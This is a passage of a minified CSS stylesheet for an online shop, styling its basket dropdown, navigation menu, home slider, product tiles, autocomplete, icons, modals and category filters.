.btn{position:relative;font-size:16px;background-color:#29265E;padding:4px 14px;color:white}.infoSearch form#formSearch .btn:hover{background-color:#23204f}.infoSearch form#formSearch .btn i{font-size:18px}.orderPathFlag .infoSearch{display:none}.infoBasket{position:static}@media (min-width: 992px){.infoBasket{position:absolute;top:46px;right:0}}.infoBasket a.buttonBasket i{position:relative}.infoBasket a.buttonBasket i span.count{position:absolute;display:inline-block;font-size:12px;top:-0.33333em;left:0.58333em;line-height:15px;width:15px;color:white;font-weight:700;text-align:center;background-color:#e42126;border-radius:50%;-webkit-border-radius:50%}.infoBasket a.buttonBasket i span.count.active{background-color:#80b71b}@media (min-width: 992px){.infoBasket a.buttonBasket{color:#29265E;padding:4px 8px}.infoBasket a.buttonBasket i{font-size:28px;vertical-align:middle}.infoBasket a.buttonBasket i span.count{font-size:12px;font-family:"Roboto",Helvetica,Arial,sans-serif;top:-0.08333em;left:1em;line-height:18px;width:18px}}.infoBasket a.buttonBasket span.price{display:none}@media (min-width: 768px){.infoBasket a.buttonBasket span.price{display:inline-block;font-size:14px;padding-left:0.71429em;text-transform:none}}@media (min-width: 768px){.infoBasket a.buttonBasket:hover,.infoBasket a.buttonBasket.open{text-decoration:none}}.infoBasket .basketProductList{position:fixed;visibility:hidden;font-size:16px;left:0;right:0;padding-top:2px;background-color:white;border:2px solid #ccc;z-index:90;border-radius:10px;-webkit-border-radius:10px;-webkit-box-shadow:0 6px 8px rgba(0,0,0,0.2);box-shadow:0 6px 8px rgba(0,0,0,0.2);opacity:0;filter:alpha(opacity=0);transition:visibility .2s linear 0s, opacity .2s linear 0s}@media (min-width: 992px){.infoBasket .basketProductList{position:absolute;left:inherit;right:-0.5em;width:600px;border-radius:5px;-webkit-border-radius:5px}}.infoBasket .basketProductList .item{position:relative;padding:0.625em 2.5em 0.625em 0;margin:0 0.9375em;border-top:1px solid #e6e6e6}.infoBasket .basketProductList .item:before,.infoBasket .basketProductList .item:after{content:" ";display:table}.infoBasket .basketProductList .item:after{clear:both}.infoBasket .basketProductList .item:first-of-type{border-top:none}.infoBasket .basketProductList .item .img{width:3.75em;margin-right:0.625em;float:left}.infoBasket .basketProductList .item .title{font-size:16px;max-width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;line-height:1em;padding-bottom:10px;color:#595959}.infoBasket .basketProductList .item a{text-decoration:none}.infoBasket .basketProductList .item a:hover .title{text-decoration:underline;color:#333}.infoBasket .basketProductList .item .price{white-space:nowrap;line-height:1em;color:#333}.infoBasket .basketProductList .item a.delete{position:absolute;right:0;top:10px;width:40px;height:40px;color:#a6a6a6}.infoBasket .basketProductList .item a.delete i{position:absolute;left:40%;top:35%}.infoBasket .basketProductList .item a.delete:hover{color:#e42126}.infoBasket .basketProductList .footer{padding:0.625em 0.9375em}.infoBasket .basketProductList.open{visibility:visible;opacity:1;filter:alpha(opacity=100)}#menuWrapper{position:absolute;background-color:#e6e6e6;z-index:50}@media (min-width: 992px){#menuWrapper #mainMenu{margin-right:68px}}#menuWrapper a{text-decoration:none;color:#29265E}#menuWrapper ul.level1>li>a{position:relative;text-transform:uppercase}#menuWrapper ul.level2>li>a{font-size:0.875em;display:table;table-layout:fixed}#menuWrapper ul.level2>li>a>.categoryImage,#menuWrapper ul.level2>li>a>.categoryName{display:table-cell;vertical-align:middle}#menuWrapper ul.level2>li>a>.categoryImage{width:4.57143em}#menuWrapper ul.level2>li>a>.categoryImage img{width:100%}#menuWrapper ul.level2>li>a>.categoryName{padding-left:0.57143em;line-height:1.14286em}@media (max-width: 991px){#menuWrapper{top:2.5em;bottom:0;width:100%;max-width:400px;overflow:hidden;-webkit-box-shadow:4px 10px 20px -5px rgba(0,0,0,0.4);box-shadow:4px 10px 20px -5px rgba(0,0,0,0.4);-webkit-transition:transform 350ms ease 0s;-moz-transition:transform 350ms ease 0s;-o-transition:transform 350ms ease 0s;transition:transform 350ms ease 0s;-moz-transform:translate(-400px, 0);-o-transform:translate(-400px, 0);-ms-transform:translate(-400px, 0);-webkit-transform:translate(-400px, 0);transform:translate(-400px, 0)}#menuWrapper.open{overflow:visible}#menuWrapper .container{width:auto}#menuWrapper .container.menu{padding-left:0;padding-right:0}#menuWrapper li{border-bottom:1px solid #ccc}#menuWrapper a{display:block;padding:0.75em 1.625em 0.75em 1.25em}#menuWrapper li#mainMenu__customer a{display:inline-block}#menuWrapper li#mainMenu__customer a.customer{padding:0.75em 0 0.75em 1.25em}#menuWrapper li#mainMenu__customer a.logout{padding:0.75em 0.4375em}#menuWrapper ul.level1 li.hasSubmenu>a:after{position:absolute;display:block;content:"";width:12px;height:12px;background-image:url("/images/icons/i-angle-down.svg");background-size:12px;top:calc(50% - 6px);right:1rem}#menuWrapper ul.level1 li.hasSubmenu.open>a{padding:0.625em 1.625em 0.625em 2.5em}#menuWrapper ul.level1 li.hasSubmenu.open>a:after{background-image:url("/images/icons/i-angle-right.svg");left:0.875em;right:auto}#menuWrapper ul.level2{background-color:#ededed}#menuWrapper .subMenu .container,#menuWrapper .subMenu .container ul.level2>li{padding-left:0;padding-right:0}}@media (min-width: 992px){#menuWrapper{top:86px;left:0;right:0;background-color:transparent}#menuWrapper ul.level1{float:right;clear:both;margin-bottom:0}#menuWrapper ul.level1>li{float:left}}@media (min-width: 992px) and (min-width: 1200px){#menuWrapper ul.level1>li.level1-category-last{margin-right:24px}}@media (min-width: 992px){#menuWrapper ul.level1>li>a{display:inline-block;padding:10px;line-height:1.3em}}@media (min-width: 992px) and (min-width: 1200px){#menuWrapper ul.level1>li>a{padding:12px 16px}}@media (min-width: 992px){#menuWrapper ul.level1>li>a:hover{background-color:#e6e6e6}#menuWrapper ul.level1>li>a.active{color:#e42126}#menuWrapper ul.level1>li.hasSubmenu>a{padding:10px 24px 10px 10px}}@media (min-width: 992px) and (min-width: 1200px){#menuWrapper ul.level1>li.hasSubmenu>a{padding:12px 24px 12px 16px}}@media (min-width: 992px){#menuWrapper ul.level1>li.hasSubmenu>a:after{position:absolute;display:block;content:"";width:8px;height:8px;background-image:url("/images/icons/i-angle-down.svg");background-size:8px;top:calc(50% - 4px);right:.75rem;-webkit-transition:transform 0.25s ease-out 0s;-moz-transition:transform 0.25s ease-out 0s;-o-transition:transform 0.25s ease-out 0s;transition:transform 0.25s ease-out 0s}#menuWrapper ul.level1>li.hasSubmenu>div.subMenu{position:absolute;visibility:hidden;opacity:0;top:99%;left:0;right:0;width:100%;display:block;padding-top:20px;padding-bottom:20px;background-color:#e6e6e6;-webkit-box-shadow:0 6px 8px rgba(0,0,0,0.2);box-shadow:0 6px 8px rgba(0,0,0,0.2);transform:translateY(-1em);z-index:-1;transition:all .3s ease-in-out 0s, visibility 0s linear .3s, z-index 0s linear .01s}#menuWrapper ul.level1>li.hasSubmenu:hover>a{background-color:#e6e6e6}#menuWrapper ul.level1>li.hasSubmenu:hover>a:after{color:#e42126;-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}#menuWrapper ul.level1>li.hasSubmenu:hover>div.subMenu{visibility:visible;z-index:1000;opacity:1;transform:translateY(0%);transition-delay:0s, 0s, .3s}#menuWrapper ul.level2>li>a{position:relative;display:block;padding:0.375em}#menuWrapper ul.level2>li>a::after,#menuWrapper ul.level2>li>a::before{position:absolute;content:"";background:#a6a6a6 none repeat scroll 0 0;bottom:-1px;height:1px;left:0;width:0;-webkit-transition:width 0.4s ease 0s;-moz-transition:width 0.4s ease 0s;-o-transition:width 0.4s ease 0s;transition:width 0.4s ease 0s}#menuWrapper ul.level2>li>a::before{background:#ccc none repeat scroll 0 0;width:100%;z-index:2}#menuWrapper ul.level2>li>a:hover{color:#000}#menuWrapper ul.level2>li>a:hover::after{width:100%;z-index:3}#menuWrapper ul.level2>li>a.active{color:#e42126}#menuWrapper ul.level2>li>a>.categoryImage{width:80px}#menuWrapper #rightMenu{float:right}}html.darkContent #modal-main{position:fixed;bottom:0;left:0;right:0;background-color:#000;top:0;z-index:40;opacity:0.5;filter:alpha(opacity=50)}#modal-main{opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.15s linear 0s;-moz-transition:opacity 0.15s linear 0s;-o-transition:opacity 0.15s linear 0s;transition:opacity 0.15s linear 0s}body.openMenu #headerInfo,body.openMenu #mainWrapper{position:fixed;-moz-transform:translate(240px, 0);-o-transform:translate(240px, 0);-ms-transform:translate(240px, 0);-webkit-transform:translate(240px, 0);transform:translate(240px, 0)}body.openMenu #menuWrapper{-moz-transform:translate(0, 0);-o-transform:translate(0, 0);-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0)}body.openMenu #menuWrapper .menu{background-color:#e6e6e6}#home-slider{position:relative;background-color:#f5f5f5;height:calc(100vh - 40px);overflow:hidden}@media (min-width: 1200px){#home-slider{height:calc(100vh - 144px)}}#home-slider .owl-item .item{width:100%}#home-slider .owl-prev{display:none}@media (min-width: 1200px){#home-slider .owl-prev{background-color:rgba(255,255,255,0.5);display:block;margin-left:15px;padding:15px}}#home-slider .owl-next{display:none}@media (min-width: 1200px){#home-slider .owl-next{background-color:rgba(255,255,255,0.5);display:block;margin-right:15px;padding:15px}}#home-slider .owl-prev:hover,#home-slider .owl-next:hover{background-color:rgba(255,255,255,0.7)}.home-slider__img{margin-left:50%;transform:translateX(-50%);object-fit:cover;width:100%;height:calc(100vh - 40px)}@media (min-width: 1200px){.home-slider__img{height:calc(100vh - 144px)}}.home-video{min-width:100%;min-height:100%;width:auto;height:auto;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}#btn-sound{position:absolute;z-index:20;right:30px;top:30px;cursor:pointer;height:50px;width:50px;fill:#fff}#Line_1{animation:pulse 1s infinite;animation-delay:0.15s}#Line_2{animation:pulse 1s infinite;animation-delay:0.3s}#Line_3{animation:pulse 1s infinite;animation-delay:0.45s}#Line_4{animation:pulse 1s infinite;animation-delay:0.6s}#Line_5{animation:pulse 1s infinite;animation-delay:0.75s}#Line_6{animation:pulse 1s infinite;animation-delay:0.9s}#Line_7{animation:pulse 1s infinite;animation-delay:1.05s}#Line_8{animation:pulse 1s infinite;animation-delay:1.2s}#Line_9{animation:pulse 1s infinite;animation-delay:1.35s}@keyframes pulse{0%{transform:scaleY(1);transform-origin:50% 50%}50%{transform:scaleY(0.7);transform-origin:50% 50%}100%{transform:scaleY(1);transform-origin:50% 50%}}.home-slider__desc{position:absolute;z-index:10;background-color:rgba(0,0,0,0.45);padding:15px 20px;top:30px;left:15px;right:15px}@media (min-width: 1200px){.home-slider__desc{top:80px;right:auto;max-width:570px;padding:30px}}.home-slider__title{font-size:1.5rem;color:white}@media (min-width: 768px){.home-slider__title{font-size:2.375rem}}.home-slider__text{color:white;font-size:20px;line-height:1.3;margin-bottom:1rem}@media (max-width: 991px){.home-slider__text{display:none}}.home-slider__text a{text-decoration:none;color:white}.home-slider__btn{display:inline-block;cursor:pointer;text-decoration:none;font-size:14px;font-weight:700;padding:6px 15px;text-transform:uppercase;letter-spacing:1px;color:white;border:2px solid white}.home-slider__btn:hover{color:white;background-color:rgba(0,0,0,0.2)}.home-crossroad{position:absolute;left:0;right:0;z-index:30;top:calc(100vh - 350px)}@media (min-width: 992px){.home-crossroad{top:calc(100vh - 380px)}}.home-crossroad-field,.home-crossroad-field,.home-crossroad-field,.home-crossroad-field{display:flex;flex-direction:column;overflow-y:hidden;height:130px;padding:15px;align-items:center;color:white;margin-bottom:20px;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width: 992px){.home-crossroad-field,.home-crossroad-field,.home-crossroad-field,.home-crossroad-field{height:150px;padding:20px}}.home-crossroad-field--1{background-color:#e42222}.home-crossroad-field--1:hover{background-color:rgba(228,34,34,0.85)}.home-crossroad-field--2{background-color:#7db828}.home-crossroad-field--2:hover{background-color:rgba(125,184,40,0.85)}.home-crossroad-field--3{background-color:#e7e000}.home-crossroad-field--3:hover{background-color:rgba(231,224,0,0.85)}.home-crossroad-field--4{background-color:#96d0f2}.home-crossroad-field--4:hover{background-color:rgba(150,208,242,0.85)}.home-crossroad-field:hover .home-crossroad__icon{opacity:0;margin-top:-50px}.home-crossroad-field:hover .home-crossroad__btn{opacity:1}.home-crossroad__icon{width:60px;opacity:1;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width: 1200px){.home-crossroad__icon{width:86px}}.home-crossroad__title{color:white;text-align:center;font-size:16px}@media (min-width: 768px){.home-crossroad__title{font-size:24px}}.home-crossroad__btn{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;opacity:0;display:block;color:white;text-decoration:none;font-size:14px;font-weight:700;padding:6px 15px;text-transform:uppercase;border:2px solid white}.home-crossroad__btn:hover{background-color:rgba(0,0,0,0.2);color:white}.references__quotation-mark{position:absolute;z-index:-1;color:#ededed;font-size:100px;left:-30px;top:0;line-height:1em}.references__author{position:relative;margin-bottom:0}.references__author:before{content:"";display:inline-block;width:2rem;border-top:3px solid #ededed;margin:0 1em .3em 0}.row.topSellers .owl-dots{display:none}.categoryHp{padding-top:0.5em;padding-bottom:0.5em;margin-bottom:2em;border-right:1px solid #ededed}@media (min-width: 768px){.categoryHp.last{border-right:none}}.categoryHp a{display:block;text-decoration:none}.categoryHp a:hover{background-color:#ededed}.categoryHp img{margin-left:auto;margin-right:auto}.categoryHp h3{font-size:1em;font-weight:400;text-align:center;padding:0.88889em}@media (min-width: 992px){.categoryHp h3{font-size:1.125em}}.newsHp{position:relative;padding:1.25em;margin-bottom:1.5em;border:none;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.newsHp__title{font-size:1.25em;padding-right:24px;padding-bottom:20px}.newsHp__date{position:absolute;top:0;right:0;font-size:0.8125em;line-height:14px;padding:6px 12px;color:white;background-color:#98d1ef;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.newsHp__date hr{margin-top:3px;margin-bottom:3px}.newsHp__more{color:#e42126;font-weight:700}.newsHp:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.15);box-shadow:0 0 6px rgba(0,0,0,0.15)}.showAll{margin-top:2em;margin-bottom:3em}@media (min-width: 992px){.showAll{margin-top:4em;margin-bottom:4.5em}}.showAll a{font-size:1.125em;text-decoration:none;color:#29265E;font-weight:700;text-transform:uppercase;border:1px solid #29265E;padding:1.33333em}.showAll a:hover{background-color:#29265E;color:white}#shopWithUs,#ourBenefits{background:#e6e6e6 url("/images/bgCastle.webp") no-repeat 80% 100%;background-size:contain;padding-top:1.5em;padding-bottom:1.5em}@media (min-width: 768px){#shopWithUs,#ourBenefits{padding-top:2.5em;padding-bottom:2.5em}}#shopWithUs h2,#ourBenefits h2{font-size:2em}#ourBenefits{background:none}.tiles{position:relative;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.tiles:before,.tiles:after{content:" ";display:table}.tiles:after{clear:both}.tiles .code{font-size:0.75em;color:#a6a6a6}.tiles h3{font-size:1.125em;line-height:1.22222em;margin:0.44444em 0 0.88889em 0;height:2.33333em;padding-bottom:0;overflow:hidden;font-weight:700}.tiles h3 a{color:#29265E}.tiles a.imgContent{display:block;margin:0.875em}.tiles a.imgContent.loading{background:url([data-uri]) center center no-repeat}@media (min-width: 768px){.tiles a.imgContent{height:9.375em}}@media (min-width: 1200px){.tiles a.imgContent{height:11.25em}}.tiles a.imgContent img{-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;margin:0 auto}.tiles:hover img{-moz-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);-webkit-transform:scale(1.05);transform:scale(1.05)}.tiles .infoWrapper{font-size:0.75em;height:2em;padding-top:0.25em}.tiles .infoWrapper:before,.tiles .infoWrapper:after{content:" ";display:table}.tiles .infoWrapper:after{clear:both}.tiles .infoWrapper .rating{display:inline-block;float:left}.tiles .infoWrapper .countVariants{float:right;text-align:right}.tiles .infoWrapper .countVariants span{display:inline-block;width:16px;height:16px;line-height:16px;font-size:11px;background-color:#ededed;color:#333;text-align:center;border-radius:50%;-webkit-border-radius:50%}.tiles .priceWrapper{position:relative;text-align:center;margin-top:0.5em;margin-bottom:1em;padding-top:0.5em;padding-bottom:0.5em;background-color:#e6e6e6;border-bottom-left-radius:30px;border-top-left-radius:30px;border-bottom-right-radius:30px;border-top-right-radius:30px}.tiles .priceWrapper:before,.tiles .priceWrapper:after{content:" ";display:table}.tiles .priceWrapper:after{clear:both}.tiles .priceWrapper .priceStandard{text-decoration:line-through;font-size:0.875em}.tiles .priceWrapper .price{font-weight:700;color:#e42126;font-size:1.125em}.tiles .priceWrapper i{font-size:0.75em;color:gray;margin-left:0.16667em}.tiles .description{font-size:0.875em;line-height:1.3em}@media (min-width: 768px){#items .product{border-right:2px solid #e6e6e6}#items .product:nth-of-type(4n){border-right:none}}.tilesCarouselContent{position:relative;margin-left:1em;margin-right:1em}.product{margin-top:0.5em;margin-bottom:0.5em}@media screen and (max-width: 500px){.product{width:100%}}.product a.imgContent{margin:0.9375em 0}.simple .priceWrapper>div[class*="col-"]{padding:0}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-widget{font-family:"Roboto",Helvetica,Arial,sans-serif;font-size:16px}.ui-autocomplete{box-shadow:0 1px 5px rgba(0,0,0,0.2);background-color:white;border-radius:inherit;z-index:10000}.ui-autocomplete span.label{border-left:5px solid white;border-right:5px solid white;background-color:#29265E}.ui-autocomplete.ui-widget-content{border:2px solid #e0e21f;border-radius:10px;-webkit-border-radius:10px}#searchInput{position:relative}#searchInput.ui-autocomplete-loading{background:#fff url("/images/ui-anim_basic_16x16.gif") no-repeat 98% center;transition:none}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{background:none;border:none;margin:0}.ui-menu .ui-autocomplete-category{margin:0.14286em 0;padding:0.21429em;background-color:#f5f5f5;border-bottom:1px solid #e6e6e6;border-top:1px solid #ededed;color:#333;font-weight:bold;text-transform:uppercase;clear:left}.ui-menu .ui-menu-item{background-color:white}.ui-menu .ui-menu-item .ui-menu-item-wrapper{padding:0 .5em}.ui-menu .ui-menu-item .ui-state-active{border:none;text-decoration:underline;margin:0}/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-fw{width:1.28571429em;text-align:center}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-check:before{content:"\f00c"}.fa-clock-o:before{content:"\f017"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-info-circle:before{content:"\f05a"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-sign-out:before{content:"\f08b"}.fa-phone:before{content:"\f095"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-credit-card:before{content:"\f09d"}.fa-square:before{content:"\f0c8"}.fa-bars:before{content:"\f0c9"}.fa-caret-right:before{content:"\f0da"}.fa-linkedin:before{content:"\f0e1"}.fa-bell-o:before{content:"\f0a2"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-laptop:before{content:"\f109"}.fa-spinner:before{content:"\f110"}.fa-youtube:before{content:"\f167"}.fa-instagram:before{content:"\f16d"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-newspaper-o:before{content:"\f1ea"}.fa-trash:before{content:"\f1f8"}.btn{border:none;font-weight:700;-webkit-transition:all 0.25s linear 0s;-moz-transition:all 0.25s linear 0s;-o-transition:all 0.25s linear 0s;transition:all 0.25s linear 0s;border-radius:4px;-webkit-border-radius:4px}.btn.bootstrap-touchspin-up,.btn.bootstrap-touchspin-down{-webkit-box-shadow:0 -1px 0 0 rgba(0,0,0,0.2) inset;box-shadow:0 -1px 0 0 rgba(0,0,0,0.2) inset}.btn-default{background-color:#a6a6a6;color:white;text-shadow:none}.btn-simple{color:#80b71b;background-color:transparent;border-color:transparent}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active{background-color:#a6a6a6;border-color:#a6a6a6;color:white}.wk-check-toggle{position:relative;display:inline-block;width:42px;height:18px;cursor:pointer;vertical-align:middle;-webkit-tap-highlight-color:transparent;transform:translate3d(0, 0, 0)}.wk-check-toggle:before{content:"";position:relative;width:36px;height:18px;display:inline-block;background:#ccc;border-radius:10px;transition:background .2s ease}.wk-check-toggle span{position:absolute;top:2px;left:3px;width:14px;height:14px;display:inline-block;background:white;border-radius:10px;transition:all .2s ease}.wk-check-toggle span:before{content:"";position:absolute;display:block;margin:-18px;width:56px;height:56px;background:rgba(255,255,255,0.6);border-radius:50%;transform:scale(0);opacity:1;pointer-events:none}input[type="checkbox"]:checked ~ .wk-check-toggle:before{background:rgba(173,255,47,0.5)}input[type="checkbox"]:checked ~ .wk-check-toggle span{background:#ADFF2F;transform:translateX(16px);transition:all 0.2s cubic-bezier(0.8, 0.4, 0.3, 1.25),background 0.15s ease}input[type="checkbox"]:checked ~ .wk-check-toggle span:before{transform:scale(1);opacity:0;transition:all .4s ease}input[type="checkbox"]:checked ~ .wk-check-toggle--green:before{background:#080}input[type="checkbox"]:checked ~ .wk-check-toggle--green span{background:#fff;transition:all 0.2s cubic-bezier(0.8, 0.4, 0.3, 1.25),background 0.15s ease}.btn-select-box{position:relative;background-color:white;border:1px solid #e6e6e6}.btn-select-box:hover,.btn-select-box.active{border:1px solid #ccc}.btn-select-box:after{cursor:pointer;position:absolute;pointer-events:none;display:block;content:"";right:10px;width:12px;height:12px;background-image:url("/images/icons/i-angle-down.svg");background-size:12px;top:50%;margin-top:-4px;-webkit-transition:transform 0.25s ease-out 0s;-moz-transition:transform 0.25s ease-out 0s;-o-transition:transform 0.25s ease-out 0s;transition:transform 0.25s ease-out 0s}.btn-select-box.active:after{-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.btn-select-box__overview{cursor:pointer;padding:.5em 3em .5em 1em}@media (min-width: 360px){.btn-select-box__overview{min-width:220px}}.btn-select-box__content{position:absolute;z-index:50;top:100%;left:-1px;right:-1px;border:1px solid #ccc;max-height:300px;overflow:auto;background-color:white;padding:14px 8px 8px 14px;box-shadow:0 4px 8px 0 rgba(0,0,0,0.16)}.modal-dialog.modal-400{max-width:400px;margin:1rem auto}.modal-dialog.modal-700{max-width:700px;width:inherit;margin:1rem auto}.modal-dialog.modal-800{max-width:800px;width:inherit;margin:2.5rem auto}.modal-content{border-radius:5px;-webkit-border-radius:5px;border:2px solid #ccc}.modal-header{padding:1em;border-bottom:none;background-color:#f5f5f5;border-bottom:1px solid #ededed}.modal-header h2{color:#29265E;font-weight:400;padding:0;position:static}.modal-header .close{font-size:3.125em;line-height:0.5;font-weight:normal;opacity:1;filter:alpha(opacity=100)}.modal-body{padding-bottom:0}.modal-body h4{margin-top:10px;color:#29265E;font-weight:700}.modal-body .price{font-size:18px;margin-top:10px;font-weight:700;color:#e42126}.modal-footer{background:none;border-top:none;text-align:center}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 40px)}.modal-dialog-centered::before{display:block;height:calc(100vh - 40px);content:""}main.mainContainer .bestsellersItems{position:relative;background-color:white;border-top:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;min-height:66px}main.mainContainer .bestsellersItems.last{border-bottom:1px solid #fff;margin-bottom:0.9375em}main.mainContainer .bestsellersItems:before{position:absolute;color:#e6e6e6;content:attr(data-number);font-size:30px;height:30px;left:15px;top:calc(50% - 20px);width:auto}main.mainContainer .bestsellersItems:hover:before{color:#ccc}main.mainContainer .bestsellersItems a{display:block;padding:15px 12px 15px 150px;text-decoration:none}main.mainContainer .bestsellersItems a h3{font-size:1em;color:#29265E;font-weight:700;margin:0;padding:0}main.mainContainer .bestsellersItems a .price{color:#80b71b;font-size:0.875em;font-weight:700}main.mainContainer .bestsellersItems .image{position:absolute;height:50px;width:67px;left:60px;top:calc(50% - 25px)}main.mainContainer .bestsellersItems .image img{height:auto;max-width:100%}span.h1-category{margin-right:4px;font-size:20px;color:#e42126;font-weight:400}.sliderCategory{background-size:cover;background-position:center}.sliderCategory .sliderHeader{display:flex;align-items:center;height:200px;font-size:4em;line-height:1.1em;font-weight:900}#categoryDesc{position:relative}#categoryDesc #descMore{text-align:right;padding-bottom:.5em}#categoryDesc #descMore i.fa{padding-left:0.25em}#categoryDesc.closed{margin-bottom:2em}#categoryDesc.closed #descText{display:none}#categoryDesc.closed #descMore{display:inline-block;position:absolute;top:0;right:0}@media screen and (max-width: 420px){.sub-category>div{width:100%}}.sub-category__link{display:flex;flex-direction:column;text-decoration:none;background-color:white;-webkit-box-shadow:0 3px 6px #ccc;box-shadow:0 3px 6px #ccc}.sub-category__link:hover .sub-category__name{background-color:#29265E;color:white}.sub-category__name{display:flex;align-items:center;justify-content:center;text-align:center;font-size:1.125rem;font-weight:700;padding:.5rem;height:70px;line-height:1.3;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}#filtersWrapper{padding-top:2.5em;margin-top:2em;margin-bottom:2em;background-color:#e6e6e6;border-bottom:1px solid #ccc}#filtersWrapper .input-group-addon{border:none;background-color:#e6e6e6}#filtersWrapper .btn{cursor:pointer;border:1px solid #a6a6a6;background-color:#ccc;font-weight:400;background-image:linear-gradient(to bottom, #fff, #ccc);box-shadow:0 1px 0 rgba(255,255,255,0.2) inset,0 1px 2px rgba(0,0,0,0.05);text-shadow:0 1px 1px rgba(255,255,255,0.7)}#filtersWrapper span.count{color:#a6a6a6;font-size:0.875em}ul#ordering{position:relative;margin-top:1.5em;margin-bottom:0;color:#333}ul#ordering:before,ul#ordering:after{content:" ";display:table}ul#ordering:after{clear:both}@media (min-width: 480px){ul#ordering::before{position:absolute;font-size:12px;right:1.16667em;top:0.91667em;content:attr(data-search-result);color:gray}}ul#ordering li{float:left;margin-bottom:-1px}ul#ordering a{position:relative;display:block;color:#29265E;text-decoration:none;text-transform:uppercase;border-top-right-radius:0.375em;border-top-left-radius:0.375em;padding:0.625em 1em}@media (max-width: 479px){ul#ordering a{font-size:0.75em;padding:0.5em 